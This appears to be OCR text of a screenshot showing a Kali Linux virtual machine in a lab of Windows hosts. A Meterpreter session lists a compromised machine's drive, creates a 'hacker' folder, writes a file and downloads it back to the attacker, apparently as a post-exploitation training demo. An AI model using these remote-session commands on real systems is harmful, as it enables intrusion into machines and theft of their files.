 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 12:03 1
root@kali: ~
File Edit View Search Terminal Help
40777/rwxrwxrwx 0 dir 2008-01-19 01:40:52 -0800 PerfLogs
40555/r-xr-xr-x 0 dir 2008-01-19 03:48:13 -0800 Program Files
40777/rwxrwxrwx 0 dir 2016-07-30 03:22:20 -0700 ProgramData
40777/rwxrwxrwx 0 dir 2016-07-30 03:12:53 -0700 System Volume Inf
ormation
40555/r-xr-xr-x 0 dir 2016-07-30 03:07:54 -0700 Users
40777/rwxrwxrwx 0 dir 2016-07-30 03:19:40 -0700 Windows
100777/rwxrwxrwx 24 fil 2006-09-18 14:43:36 -0700 autoexec.bat
100444/r--r--r-- 333257 fil 2009-04-11 05:57:28 -0700 bootmgr
100666/rw-rw-rw- 10 fil 2006-09-18 14:43:37 -0700 config.sys
100666/rw-rw-rw- 1073139712 fil 2016-07-30 03:18:54 -0700 hiberfil.sys
100666/rw-rw-rw- 1386627072 fil 2016-07-30 03:18:53 -0700 pagefile.sys
meterpreter > mkdir hacker
Creating directory: hacker
meterpreter > cd hacker
meterpreter > edit hungtn.txt
meterpreter > cd c:\
meterpreter > pwd
c:\
meterpreter > download hacker
[*] downloading: hacker\hungtn.txt -> hacker/hungtn.txt
[*] download : hacker\hungtn.txt -> hacker/hungtn.txt
meterpreter > upload
To return to your computer, press Ctrl+Alt.